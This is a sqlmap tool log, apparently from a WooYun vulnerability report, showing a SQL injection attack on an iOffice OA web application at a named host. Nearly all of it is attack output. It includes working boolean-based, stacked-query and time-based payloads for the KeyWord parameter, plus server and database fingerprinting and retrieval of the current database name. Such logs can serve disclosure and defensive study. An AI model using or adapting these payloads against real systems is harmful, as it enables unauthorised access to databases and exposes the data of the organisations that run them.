 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: KeyWord (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: folderid=0&KeyWord=%' AND 1597=1597 AND '%'='&PageID=3

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: folderid=0&KeyWord=%';WAITFOR DELAY '0:0:5'--&PageID=3

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: folderid=0&KeyWord=%' WAITFOR DELAY '0:0:5'--&PageID=3
---
[21:39:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:39:06] [INFO] fetching current database
[21:39:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:39:06] [INFO] retrieved: iOffice
current database:    'iOffice'
[21:39:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.Y7WC5J09Q2W2XBI\.sqlmap\output\oa.cni23.com'
www.wooyun.org
[*] shutting down at 21:39:21